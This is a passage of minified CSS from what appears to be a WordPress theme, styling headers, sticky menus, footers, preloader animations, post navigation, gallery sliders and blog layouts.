a.button:hover{opacity:.8}.apress_wish_counter_wrap{display:inline-block;position:relative;padding-left:18px;vertical-align:middle;white-space:nowrap;margin-top:-10px}.apress_wish_counter_wrap:before{position:absolute;content:"W";font-family:"linea-basic-10";top:0;left:0;font-size:20px}.apress_wish_counter{background:#666;border-radius:100%;-moz-border-radius:100%;-webkit-border-radius:100%;color:#fff;display:block;text-align:center;font-size:11px;line-height:12px;min-height:15px;min-width:15px;margin-left:-2px;margin-top:-2px;position:relative;z-index:9999;padding:2px}.share-box.woocommerce_share_box{width:100%;float:left;margin-top:16px;background:none;border:none;padding:0}.share-box.woocommerce_share_box ul{float:left}.share-box.woocommerce_share_box ul li{margin:3px 7px 3px 0}embed,iframe,object,video{max-width:100%}.zolo-navigation .zolo-megamenu-wrapper li ul.sub-menu li ul.sub-menu{left:0}.zolo-navigation .zolo-megamenu-wrapper ul.sub-menu{margin-top:0!important}.zolo-navigation .zolo-megamenu-wrapper ul ul.sub-menu ul.sub-menu{top:0!important}.vertical_headercontent_box{position:relative;z-index:9}.zolo_vertical_header header.vertical_fix_menu .vertical_headercontent_box{min-height:100vh}.zolo_right_vertical_header .vertical_fix_header_box{position:relative;float:right}.zolo_vertical_header header.vertical_fix_menu{position:fixed;float:left;min-height:100vh;visibility:visible;overflow:visible;max-height:none}.zolo_vertical_header header.vertical_fix_menu.is-fixed{position:fixed}.zolo_vertical_header .headercontent_box{padding:0}.zolo_vertical_header .vertical_fix_menu .header_left{justify-content:inherit}.zolo_vertical_header .vertical_fix_menu .header_left ul.header_left_col{margin:0}.zolo_vertical_header .vertical_fix_menu .header_left ul.header_left_col>li{width:100%;padding:0}.zolo_vertical_header .vertical_fix_menu .header_left ul.header_left_col>li.vertical_header_menu{padding-left:0;padding-right:0}.zolo_vertical_header .logo-box{float:none}.zolo_vertical_header .zolo_vertical_header_box .header_left,.zolo_vertical_header .zolo_vertical_header_box .header_right,.zolo_vertical_header .zolo_vertical_header_box .header_center,.zolo_vertical_header .zolo_vertical_header_box .zolo-navigation ul li.zolo-middle-logo-menu-logo{display:inline-block}.zolo_vertical_header .zolo-navigation li.zolo-dropdown-menu>ul{top:0;left:100%}.zolo_vertical_header .zolo-navigation ul li{width:100%;position:relative}.zolo_vertical_header .zolo-navigation ul li.zolo-dropdown-menu ul.sub-menu,.zolo_vertical_header .zolo-navigation .zolo-megamenu-wrapper{margin-top:0;top:0;left:100%}.zolo_vertical_header .zolo-navigation ul li ul li:last-child{padding-right:0!important}.zolo_vertical_header .zolo-navigation ul li ul li:first-child{padding-left:0!important}.zolo_right_vertical_header .zolo_vertical_header .zolo-navigation .zolo-megamenu-wrapper,.zolo_right_vertical_header .zolo_vertical_header .zolo-navigation li.zolo-dropdown-menu>ul{left:auto!important;right:100%!important}body.ver_full_screen_slider .headerbackground{opacity:0}body.ver_full_screen_slider .zolo-header-area{position:absolute;z-index:999999}.zolo_vertical_header_box .search-form,.woocommerce-product-search{width:100%;position:relative}.zolo_vertical_header_box .search-form:after,.woocommerce-product-search:after{text-align:center;width:40px;height:38px;line-height:38px;content:"\f002";position:absolute;top:0;right:0;font-family:FontAwesome}.zolo_vertical_header_box .search-form input[type="search"],.woocommerce-product-search input[type="search"]{height:38px;padding:7px 45px 7px 12px;border:0;width:100%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.zolo_vertical_header_box .search-form input[type="submit"],.woocommerce-product-search input[type="submit"]{display:inline-block;font-size:0;height:38px;width:40px;position:absolute;top:0;right:0;z-index:2;background:none;padding:0;border:0}.sticky_header_wrapper{width:100%;float:left}.sticky_header_area .navigation-area,.sticky_header_area .zolo-header_section2_background{box-shadow:none}.sticky_header{width:100%;float:left}body.theater_layout .sticky_header_fixed{top:25px;right:25px;left:25px;width:auto}body.admin-bar .sticky_header_fixed{top:32px}@media screen and (max-width:782px){body.admin-bar .sticky_header_fixed{top:46px}}body .sticky_header_fixed{position:fixed!important;top:0;z-index:9999!important;width:100%;left:0}.sticky_header_fixed .header_section_two{transition:all 0.8s ease-in-out}.sticky_slide_down{position:fixed!important;top:0;z-index:9999!important;width:100%;left:0}.sticky_header.sticky_slide_down.fadeInDown{animation-delay:0s;animation-direction:normal;animation-duration:0.15s;animation-fill-mode:forwards;animation-iteration-count:1;animation-name:fadeInDown1!important;animation-play-state:running;animation-timing-function:ease}.sticky_header.fadeInDown{-webkit-animation-name:inherit!important;animation-name:inherit!important}@-webkit-keyframes fadeInDown1{0%{opacity:0;-webkit-transform:translateY(-125px);transform:translateY(-125px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDown1{0%{opacity:0;-webkit-transform:translateY(-125px);-ms-transform:translateY(-125px);transform:translateY(-125px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fullscreen_header_area{display:block}.mobile_header_area{display:none}.zolo_footer_row{margin-left:-30px;margin-right:-30px}.footercolumn{float:left;padding:0 30px}.footercolumn aside{margin:0 0 30px}.footercolumn aside:last-child{margin-bottom:0}.footer_column4{width:25%}.footer_column3{width:33.33333%}.footer_column2_3{width:66.66666%}.footer_column2{width:50%}.footer_column1{width:100%}.footer-widgets{width:100%;float:left}.footer-layout-upper{width:100%;float:left}.footer-layout-lower{width:100%;float:left}.zolo_footer_area .wpb_content_element{margin:0!important}.zolo_footer_area .footer .zolo-container>p{display:none}#mask{position:fixed;top:0;left:0;right:0;bottom:0;height:100%;width:100%;z-index:99999999}#loader{text-align:center;width:100%;position:absolute;left:0;top:50%;transform:translate(0,-50%)}#loader .preloader_logo{width:100%;float:left;padding-bottom:40px}#loader .preloader_icon{width:100%;float:left}#ajax-loading-screen{background-color:#fff;width:100%;height:100%;position:fixed;top:0;left:0;display:none;z-index:1000000000}body #ajax-loading-screen[data-method="standard"]{display:block;opacity:1}#ajax-loading-screen[data-effect="center_mask_reveal"]{background-color:transparent!important}#ajax-loading-screen[data-effect="center_mask_reveal"].hidden{display:none}#ajax-loading-screen[data-effect="center_mask_reveal"] span{position:absolute;background:#fff;z-index:100;-webkit-transition:0.8s cubic-bezier(.12,.75,.4,1)!important;transition:0.8s cubic-bezier(.12,.75,.4,1)!important}#ajax-loading-screen[data-effect="center_mask_reveal"].set-to-fade span{width:100%;height:100%;top:0;left:0;transform:none!important;-webkit-transform:none!important}#ajax-loading-screen .mask-top{top:0%;left:0;height:50%;width:100%}#ajax-loading-screen.loaded .mask-top{-webkit-transform:translateY(-100%) translateZ(0);-ms-transform:translateY(-100%) translateZ(0);transform:translateY(-100%) translateZ(0)}#ajax-loading-screen .mask-top{top:0%;left:0;height:50%;width:100%}#ajax-loading-screen.loaded .mask-top{-webkit-transform:translateY(-100%) translateZ(0);-ms-transform:translateY(-100%) translateZ(0);transform:translateY(-100%) translateZ(0)}#ajax-loading-screen .mask-right{top:0;right:0;height:100%;width:50%}#ajax-loading-screen.loaded .mask-right{-webkit-transform:translateX(100%) translateZ(0);-ms-transform:translateX(100%) translateZ(0);transform:translateX(100%) translateZ(0)}#ajax-loading-screen .mask-bottom{bottom:0%;right:0;height:50%;width:100%}#ajax-loading-screen.loaded .mask-bottom{-webkit-transform:translateY(100%) translateZ(0);-ms-transform:translateY(100%) translateZ(0);transform:translateY(100%) translateZ(0)}#ajax-loading-screen .mask-left{top:0;left:0;height:100%;width:50%}#ajax-loading-screen.loaded .mask-left{-webkit-transform:translateX(-100%) translateZ(0);-ms-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0)}#ajax-loading-screen[data-effect="horizontal_swipe"]{background-color:transparent!important;left:-100%}#ajax-loading-screen.in-from-right{left:0%}#ajax-loading-screen[data-method="standard"][data-effect="horizontal_swipe"]{display:block}#ajax-loading-screen .reveal-1,#ajax-loading-screen .reveal-2{position:absolute;left:100%;top:0;width:100%;height:100%;background:#fff}#ajax-loading-screen.loaded .reveal-1{backface-visibility:hidden;-webkit-animation:anim-effect-2-2 1.85s cubic-bezier(.67,0,.3,1) forwards;animation:anim-effect-2-2 1.85s cubic-bezier(.67,0,.3,1) forwards}#ajax-loading-screen.loaded .reveal-2{backface-visibility:hidden;-webkit-animation:anim-effect-2-1 1.85s cubic-bezier(.67,0,.3,1) forwards;animation:anim-effect-2-1 1.85s cubic-bezier(.67,0,.3,1) forwards}#ajax-loading-screen.loaded.in-from-right .reveal-1{-webkit-animation:anim-effect-2-1 1.85s cubic-bezier(.67,0,.3,1) forwards;animation:anim-effect-2-1 1.85s cubic-bezier(.67,0,.3,1) forwards}#ajax-loading-screen.loaded.in-from-right .reveal-2{-webkit-animation:anim-effect-2-2 1.85s cubic-bezier(.67,0,.3,1) forwards;animation:anim-effect-2-2 1.85s cubic-bezier(.67,0,.3,1) forwards}#ajax-loading-screen[data-effect="horizontal_swipe"].hidden{display:none}#ajax-loading-screen[data-effect="horizontal_swipe"].loaded.in-from-right{display:block}@-webkit-keyframes anim-effect-2-1{0%{-ms-transform:translateX(0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}30%,100%{-ms-transform:translateX(-100%);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);-webkit-animation-timing-function:cubic-bezier(.67,0,.3,1);animation-timing-function:cubic-bezier(.67,0,.3,1)}}@keyframes anim-effect-2-1{0%{-ms-transform:translateX(0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}30%,100%{-ms-transform:translateX(-100%);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);-webkit-animation-timing-function:cubic-bezier(.67,0,.3,1);animation-timing-function:cubic-bezier(.67,0,.3,1)}}@-webkit-keyframes anim-effect-2-2{0%,14.5%{-ms-transform:translateX(0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}30%,100%{-ms-transform:translateX(-100%);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);-webkit-animation-timing-function:cubic-bezier(.67,0,.3,1);animation-timing-function:cubic-bezier(.67,0,.3,1)}}@keyframes anim-effect-2-2{0%,14.5%{-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}30%,100%{-ms-transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);-webkit-animation-timing-function:cubic-bezier(.67,0,.3,1);animation-timing-function:cubic-bezier(.67,0,.3,1)}}.layout_design{overflow:hidden;position:relative;min-height:100vh}#footer_fixed{float:left;width:100%;position:fixed;bottom:0;left:0;z-index:1}.zolo_footer_fixed_content_mar{float:left;width:100%;height:1px;line-height:0;font-size:0}.footer{width:100%;float:left}.footer ul{margin:-9px 0 -9px;padding:0;list-style:none}.footer li{float:left;padding:9px 0;width:100%;margin:0}.hassidebar .sidebar select,.footer select{width:100%;height:42px;line-height:42px;color:#828282;border:1px solid #ccc;padding:10px 0 10px 10px}.footer li a:hover{text-decoration:none}.footer ul.product_list_widget li a{float:none;display:block}.footer-menu{float:right}.display-none{display:none}.zolo_footer_container_area{width:100%;float:left;position:relative}body.theater_layout .back-to-top{right:45px;bottom:45px}.back-to-top{display:none;position:fixed;bottom:18px;right:20px;width:46px;height:46px;font-size:20px;padding:0;line-height:40px;text-align:center;z-index:9999;box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12),0 3px 1px -2px rgba(0,0,0,.2)}.back-to-top:hover{box-shadow:0 3px 3px 0 rgba(0,0,0,.14),0 1px 7px 0 rgba(0,0,0,.12),0 3px 1px -1px rgba(0,0,0,.2);opacity:.76}.default_back-to-top.backtotop_style_none,.default_back-to-top.backtotop_style_none:hover,.back-to-top.backtotop_style_none,.back-to-top.backtotop_style_none:hover{background:none;border:none;font-size:30px}.default_back-to-top.backtotop_style_rounded,.back-to-top.backtotop_style_rounded{-moz-border-radius:4px;-ms-border-radius:4px;-o-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.default_back-to-top.backtotop_style_round,.back-to-top.backtotop_style_round{-moz-border-radius:40px;-ms-border-radius:40px;-o-border-radius:40px;-webkit-border-radius:40px;border-radius:40px}.sticky_backtotop.back-to-top{display:inline-block!important;opacity:1!important}.default_back-to-top{position:absolute;bottom:18px;right:20px;width:36px;height:36px;font-size:20px;padding:0;line-height:30px;text-align:center;z-index:9999}.copyright{width:100%;float:left}.copyright_text{float:left}.copyright_social{float:right}.copyright_social .zolo-social ul{padding:0;margin:0;list-style:none}.copyright_social_center{text-align:center}.copyright_social_center .copyright_text{text-align:center;width:100%}.copyright_social_center .copyright_social{display:inline-block;float:none;margin-bottom:20px}.banner{width:100%;float:left;position:relative;z-index:2}body.slider_position_from_top .zolo-header-area{position:absolute;z-index:99999}body.titlebar_position_from_top .zolo-header-area{position:absolute;z-index:99999}.apress_split_slider_enable .zolo_footer_area,.apress_split_slider_enable .pagetitle_parallax_section,.fullpage_scroll_class .pagetitle_parallax_section,.fp-enabled .pagetitle_parallax_section{display:none}.pagetitle_parallax_section{float:left;overflow:hidden;position:relative;width:100%}.pagetitle_parallax{width:100%;float:left;display:table;position:relative}.pagetitle_parallax_content_box{width:100%;float:left;display:table}.pagetitle_parallax:after{height:100%;width:100%;position:absolute;left:0;top:0;content:""}.pagetitle_parallax_content{width:100%;vertical-align:middle;display:table-cell;z-index:2;position:relative;padding:30px 0}.pagetitle_parallax_content h1{padding:0}#crumbs{padding:15px 0 0;margin:0;list-style:none}#crumbs li{display:inline-block;margin-right:3px;text-transform:capitalize}.pagetitle_parallax_section.titlebar_style2 h1.entry-title{float:left}.pagetitle_parallax_section.titlebar_style2 #crumbs{float:right;padding-top:10px}.related_post_area{width:100%;float:left;padding:40px 0 0}.related_post_area h3{padding-top:0}.related_post_list{margin:0 -20px;padding:0;list-style:none;clear:both}.related_post_list li{width:25%;float:left;padding:15px 20px}.related_post_list li .entry-thumbnail{position:relative}.page-numbers li a,.zolo-navigation ul li.special_button a,a.launch_button,.categories-links a,ul.entry_meta_list li a,.back-to-top,.zilla_likes_box,.read_more_area a.read-more,.share-box li a{-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;font-size:14px}.share-box{width:100%;float:left;border:1px solid rgba(0,0,0,.04);background:rgba(0,0,0,.02);padding:20px;margin:40px 0 0}.share-box h6{float:left;margin:0;padding:6px 0;font-weight:700}.share-box ul{margin:0;padding:0;list-style:none;float:right}.share-box li{float:left;margin:3px 0 3px 7px}.share-box li a{font-size:15px;width:34px;height:34px;float:left;line-height:33px;text-align:center;background:rgba(0,0,0,.05)}.zolo_blogcontent .share-box,.blog_layout .share-box{width:100%;float:left;padding:20px 0 0;margin:0;border:0;background:none}.zolo_blogcontent .share-box h6,.blog_layout .share-box h6{margin:0;padding:6px 0;width:100%}.zolo_blogcontent .share-box ul,.blog_layout .share-box ul{margin:0;padding:0;list-style:none;float:right;width:100%;line-height:0}.zolo_blogcontent .share-box li,.blog_layout .share-box li{float:none;display:inline-block;margin:3px}.about-author{float:left;border:1px solid rgba(0,0,0,.04);background:rgba(0,0,0,.02);padding:15px 20px 15px 20px;margin:40px 0 0;width:100%}.about-author h4{padding-top:0;clear:none}.about-author .avatar{float:left;margin:3px 15px 5px 0}body.single .post-navigation{padding:0;width:100%;border-top:1px solid rgba(0,0,0,.06);border-bottom:1px solid rgba(0,0,0,.06)}body.single .post-navigation .nav-links{padding:0;position:relative}body.single .post-navigation a{width:50%;float:left;padding:36px 25px}body.single .post-navigation a[rel="prev"]{padding-left:60px}body.single .post-navigation a[rel="next"]{padding-right:60px;float:right}body.single .post-navigation a:after{width:1px;height:100%;background:rgba(0,0,0,.06);z-index:999;content:"";left:50%;top:0;position:absolute}body.single .post-navigation.navigation_style2{background:#f7f7f7}body.single .post-navigation.navigation_style2 .nav-links{height:92px;line-height:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}body.single .post-navigation.navigation_style2 .nav-links.next_only{width:66.666666%;float:right}body.single .post-navigation.navigation_style2 .nav-links.next_only a{width:50%}body.single .post-navigation.navigation_style3 a:after,body.single .post-navigation.navigation_style2 a:after{display:none}body.single .post-navigation.navigation_style2 a{width:33.33333%;background:#f7f7f7;padding:0;text-align:center;font-size:30px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-direction:column;flex-direction:column;min-height:1px}body.single .post-navigation.navigation_style2 a:hover{background:#eee}body.single .post-navigation.navigation_style2 a,body.single .post-navigation.navigation_style4 a .pagination_caption .title,body.single .post-navigation.navigation_style4 .pagination_caption .pagination_icon,body.single .post-navigation.navigation_style4 .pagination_bg,body.single .post-navigation.navigation_style4 a .pagination_bg:after,body.single .post-navigation.navigation_style3 .pagination_thumb_area{-moz-transition:all 0.4s ease 0s;-webkit-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}body.single .post-navigation.navigation_style3{border:none;height:auto}body.single .post-navigation.navigation_style3 a.pagination_button{background:#f7f7f7;width:40px;height:90px;line-height:90px;padding:0;top:50%;left:0;position:fixed;z-index:999999;font-size:24px;text-align:center;display:block;margin-top:-45px}body.single .post-navigation.navigation_style3 a.pagination_button:hover{background:#eee}body.single .post-navigation.navigation_style3 a.pagination_button.next_button{right:0;left:auto}body.single .post-navigation.navigation_style3 .pagination_thumb_area{background:#fff;border:1px solid #d6d6d6;display:block;height:90px;margin-top:-45px;min-width:90px;padding:0;position:absolute;top:50%;white-space:nowrap;z-index:2}body.single .post-navigation.navigation_style3 .previous_button .pagination_thumb_area{left:40px;padding-right:20px;text-align:left;transform:translateX(-150%)}body.single .post-navigation.navigation_style3 .next_button .pagination_thumb_area{right:40px;padding-left:20px;text-align:right;transform:translateX(150%)}body.single .post-navigation.navigation_style3 .next_button:hover .pagination_thumb_area,body.single .post-navigation.navigation_style3 .previous_button:hover .pagination_thumb_area{transform:translateX(0)}body.single .post-navigation.navigation_style3 .next_button .pagination_thumb{float:right}body.single .post-navigation.navigation_style3 .pagination_thumb{height:90px;line-height:0;margin-top:-1px;width:90px;float:left}body.single .post-navigation.navigation_style3 .pagination_caption{position:relative;top:50%;transform:translateY(-50%);margin-left:100px;font-size:20px}body.single .post-navigation.navigation_style3 .next_button .pagination_caption{margin-right:100px;margin-left:0}body.single .post-navigation.navigation_style4{border:0}body.single .post-navigation.navigation_style4 .nav-links{min-height:300px;background:#f7f7f7;line-height:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap}body.single .post-navigation.navigation_style4 a:after{display:none}body.single .post-navigation.navigation_style4 a{width:50%;padding:0;text-align:center;font-size:30px;position:relative;overflow:hidden;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-direction:column;flex-direction:column;min-height:1px}body.single .post-navigation.navigation_style4 .next_only a,body.single .post-navigation.navigation_style4 .previous_only a{width:100%}body.single .post-navigation.navigation_style4 .pagination_bg{left:0;width:100%;height:100%;top:0;position:absolute;background-position:center center;-moz-background-size:cover;-webkit-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover}body.single .post-navigation.navigation_style4 a .pagination_bg:after{left:0;width:100%;height:100%;background:#000;opacity:.3;content:"";position:absolute}body.single .post-navigation.navigation_style4 a:hover .pagination_bg:after{opacity:.8}body.single .post-navigation.navigation_style4 a:hover .pagination_bg{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}body.single .post-navigation.navigation_style4 .pagination_caption{position:relative;z-index:9;color:#fff;display:inline-block;padding:20px 0}body.single .post-navigation.navigation_style4 a .pagination_caption .title{left:0;position:relative}body.single .post-navigation.navigation_style4 a:hover .pagination_caption .title{left:-10px}body.single .post-navigation.navigation_style4 a.next_button .pagination_caption .title,body.single .post-navigation.navigation_style4 a.previous_button .pagination_caption .title{right:0;left:auto;line-height:normal}body.single .post-navigation.navigation_style4 a.previous_button:hover .pagination_caption .title{right:-10px;left:auto}.pagination_caption_box{position:relative;padding-right:20px}a.previous_button .pagination_caption_box{padding-left:20px;padding-right:0}body.single .post-navigation.navigation_style4 .pagination_caption .pagination_icon{opacity:0;font-size:24px;position:absolute;right:0;top:50%;-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}body.single .post-navigation.navigation_style4 a:hover .pagination_caption .pagination_icon{opacity:1;right:-10px}body.single .post-navigation.navigation_style4 .previous_button .pagination_caption .pagination_icon{left:0;right:auto}body.single .post-navigation.navigation_style4 a.previous_button:hover .pagination_caption .pagination_icon{left:-10px;right:auto}body.single .post-navigation .post-meta-nav{float:left;text-transform:uppercase;border:1px solid #000;padding:2px 16px;opacity:.5}body.single .post-navigation .post-meta-nav-title{width:100%;float:left;margin-top:15px}.posttype_gallery_slider.page_slickslider{margin-bottom:25px}.posttype_gallery_slider{width:100%;float:left;position:relative;overflow:hidden;margin-bottom:0}.posttype_gallery_slider ul.posttype_gallery{width:100%;float:left;padding:0;margin:0}.posttype_gallery_slider ul.posttype_gallery li.posttype_slide{width:100%;float:left;line-height:0;text-align:center;position:relative}.posttype_gallery_slider ul.posttype_gallery li img{max-width:100%;display:inline-block}.post_layout_fullwidth_thumb .posttype_gallery_slider ul.posttype_gallery li img{width:100%}.zolo_blog_thumb .posttype_gallery_slider ul.posttype_gallery li img{width:100%}.posttype_gallery_slider button.slick-arrow{background:#333;padding:0;z-index:1;font-size:0;text-align:center;line-height:40px;text-decoration:none;width:34px;height:34px;margin:-17px 0 0;position:absolute;top:50%;opacity:0;filter:alpha(opacity=0);visibility:hidden;cursor:pointer}.posttype_gallery_slider:hover button.slick-arrow{opacity:1;filter:alpha(opacity=100);visibility:visible}.posttype_gallery_slider button.slick-arrow.slick-next{right:10px}.posttype_gallery_slider button.slick-arrow.slick-prev{left:10px}.posttype_gallery_slider button.slick-arrow:after{position:absolute;content:"";top:50%;margin-top:-6px;left:50%;margin-left:-3px;width:0;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent}.posttype_gallery_slider button.slick-arrow.slick-prev:after{border-right:6px solid #fff}.posttype_gallery_slider button.slick-arrow.slick-next:after{border-left:6px solid #fff}.posttype_slide{list-style:none}body.single .posttype_gallery_slider{margin-bottom:25px}body.single header.entry-header{padding-bottom:20px;margin-bottom:20px;border-bottom:1px solid rgba(0,0,0,.06);float:left;width:100%}body.single header.entry-header ul.entry_meta_list{padding-top:5px}.zolo_fluid_video_wrapper{width:100%;float:left;padding-bottom:56.2%;position:relative}.zolo_fluid_video_wrapper iframe{position:absolute;width:100%!important;height:100%!important;left:0;top:0}.posttype_gallery_slider .overlay{position:absolute;top:0;left:0;height:100%;width:100%;background:rgba(0,0,0,.5);text-align:center;opacity:0;visibility:hidden}.posttype_gallery_slider:hover .overlay{opacity:1;visibility:visible}.posttype_gallery_slider .zolo_blog_icons{float:left;left:0;opacity:0;position:absolute;text-align:center;top:50%;width:100%;z-index:2;visibility:hidden;transform:translate(0%,-50%);-moz-transform:translate(0%,-50%);-webkit-transform:translate(0%,-50%);-ms-transform:translate(0%,-50%)}.posttype_gallery_slider:hover .zolo_blog_icons{opacity:1;visibility:visible}.posttype_gallery_slider .zolo_blog_icons .zolo_blog_icon{border-radius:60px;color:#fff;display:inline-block;height:35px;line-height:35px;margin:0 2px;position:relative;width:35px;z-index:3;background:red;overflow:hidden}.blogpage_content{width:100%;float:left;padding:0;margin-bottom:30px}.blog_layout .entry-thumbnail{width:100%;float:left}.blog_layout .blog_text_area{width:100%;float:left}.blog_layout article{position:relative;float:left;width:100%}.blogpage_content .entry-content{padding:0;width:100%;float:left}.zolo_blog_large .zolo_blog_box .zolo_blog_thumb,.blog_layout .blog_layout_grid .posttype_gallery_slider,.blog_layout .blog_layout_masonry .posttype_gallery_slider,.blog_layout .blog_layout_large .posttype_gallery_slider{margin-bottom:30px}.blog_layout .blog_layout_box .blogpage_content{padding:25px}.blog_layout article:last-child .blogpage_content{margin-bottom:0}.blog_layout article:last-child .post_separator{display:none}.blog_layout .post_separator{margin-bottom:30px;line-height:0}.post_title_area{float:left;width:100%}.post_layout_style4 .post_title_area{padding:0 30px}.post_title_separator{float:left;width:100%;line-height:0;min-height:1px;margin-bottom:20px}.post_separator{float:left;width:100%;line-height:0;min-height:1px;text-align:center}.post_separator img{vertical-align:inherit}.post_title_area h2{padding:0 0 8px}.postcategory_area{width:100%;float:left;padding:0 0 16px}.postcategory_area.postcategory_above{line-height:0}.postcategory_area .categories-links.rounded,.postcategory_area .categories-links.box{display:inline-block}.title_position_below .postcategory_area.postcategory_above{padding:0 0 20px}.postcategory_area .category_left{margin-right:14px}.postcategory_area .category_right{margin-left:14px}ul.entry_meta_list{margin:0 -10px;padding:0 0 15px;list-style:none}ul.entry_meta_list .categories-links a{overflow:visible!important}.zolo_blog_large .title_position_below ul.entry_meta_list,.blog_layout_large .title_position_below ul.entry_meta_list{padding-bottom:20px}ul.entry_meta_list li{padding:0 10px;display:inline-block}.blog_layout .blog_text_area p{padding:0}.read_more_area{width:100%;float:left;clear:both;padding:29px 0 0;line-height:0;margin-top:29px;border-top:1px solid #eee}.read_more_area a.read-more{display:inline-block;padding:10px 20px 10px;text-decoration:none;line-height:normal;letter-spacing:1px;font-size:13px;line-height:15px}.categories-links.rounded a,.categories-links.box a{padding:3px 8px 6px 8px;background:#549ffc;border:1px solid #549ffc;color:#fff;font-size:13px;display:inline-block;line-height:15px;letter-spacing:1px}.zolo_blog_style11 .categories-links.rounded a,.zolo_blog_style11 .categories-links.box a{vertical-align:middle}.categories-links.rounded a{-moz-border-radius:20px;-ms-border-radius:20px;-o-border-radius:20px;-webkit-border-radius:20px;border-radius:20px}.zolo_blog_area .format-audio .zolo_blogcontent p{padding:10px 0}.zolo_post_tags{width:100%;float:left;margin-top:30px}.zolo_post_tags h5.tag_title{padding:0 10px 0 0;float:left;font-size:18px;letter-spacing:1px}.zolo_post_tags .single_tag_list{margin:0;padding:3px 0 0 0;list-style:none}.zolo_post_tags li{padding:0 2px}.zolo_post_tags li a{padding:4px 10px;font-size:13px;line-height:16px;background:rgba(0,0,0,.07);margin:2px 2px;float:left}.zolo_blog_area.zolo_blog_small .format-quote .zolo_blogcontent,.zolo_blog_area.zolo_blog_medium .format-quote .zolo_blogcontent,.zolo_blog_area.zolo_blog_small .format-audio .zolo_blogcontent,.zolo_blog_area.zolo_blog_medium .format-audio .zolo_blogcontent,.blog_layout .blog_layout_medium .format-quote .blogpage_content,.blog_layout .blog_layout_small .format-quote .blogpage_content,.blog_layout .blog_layout_medium .format-audio .blogpage_content,.blog_layout .blog_layout_small .format-audio .blogpage_content{padding-left:0}.zolo_blog_area.zolo_blog_small.blog_layout_box .format-audio .zolo_blogcontent,.zolo_blog_area.zolo_blog_medium.blog_layout_box .format-audio .zolo_blogcontent,.zolo_blog_area.zolo_blog_small.blog_layout_box .format-quote .zolo_blogcontent,.zolo_blog_area.zolo_blog_medium.blog_layout_box .format-quote .zolo_blogcontent,.blog_layout .blog_layout_medium.blog_layout_box .format-quote .blogpage_content,.blog_layout .blog_layout_small.blog_layout_box .format-quote .blogpage_content,.blog_layout .blog_layout_medium.blog_layout_box .format-audio .blogpage_content,.blog_layout .blog_layout_small.blog_layout_box .format-audio .blogpage_content{padding-left:20px;min-height:inherit}.single .format-audio .zolo_blog_description_area,.single .format-audio .blogpage_content .blog_text_area{position:relative;padding-top:50px;float:left;width:100%}.blog_layout_box_withoutpadding .format-audio .post_title_area.title_position_below,.blog_layout_box_withoutpadding .post_title_area{padding-top:40px}.blog_layout_box_withoutpadding .post_title_area{padding-right:40px;padding-left:40px}.blog_layout_box_withoutpadding .blog_text_area,.blog_layout_box_withoutpadding .zolo_blog_description_area{padding-right:40px;padding-left:40px;padding-bottom:29px}.blog_layout .blog_layout_box_withoutpadding .posttype_gallery_slider{margin:0}.zolo_blog_small.blog_layout_box_withoutpadding .format-audio .post_title_area,.zolo_blog_small.blog_layout_box_withoutpadding .format-audio .zolo_blog_description_area,.zolo_blog_medium.blog_layout_box_withoutpadding .format-audio .post_title_area,.zolo_blog_medium.blog_layout_box_withoutpadding .format-audio .zolo_blog_description_area,.blog_layout_small.blog_layout_box_withoutpadding .format-audio .post_title_area,.blog_layout_small.blog_layout_box_withoutpadding .format-audio .blog_text_area,.blog_layout_medium.blog_layout_box_withoutpadding .format-audio .post_title_area,.blog_layout_medium.blog_layout_box_withoutpadding .format-audio .blog_text_area{padding-left:20px}.zolo_blog_small.blog_layout_box_withoutpadding .post_title_area,.zolo_blog_small.blog_layout_box_withoutpadding .zolo_blog_description_area,.zolo_blog_medium.blog_layout_box_withoutpadding .post_title_area,.zolo_blog_medium.blog_layout_box_withoutpadding .zolo_blog_description_area,.blog_layout_small.blog_layout_box_withoutpadding .post_title_area,.blog_layout_small.blog_layout_box_withoutpadding .blog_text_area,.blog_layout_medium.blog_layout_box_withoutpadding .post_title_area,.blog_layout_medium.blog_layout_box_withoutpadding .blog_text_area{padding-left:0}.zolo_blog_small.blog_layout_box_withoutpadding .post_title_area.title_position_below,.zolo_blog_medium.blog_layout_box_withoutpadding .post_title_area.title_position_below{padding-top:20px}.zolo_blog_small.blog_layout_box_withoutpadding .format-quote .zolo_blog_description_area,.zolo_blog_medium.blog_layout_box_withoutpadding .format-quote .zolo_blog_description_area,.format-quote .zolo_blog_description_area,.blog_layout .format-quote .blogpage_content 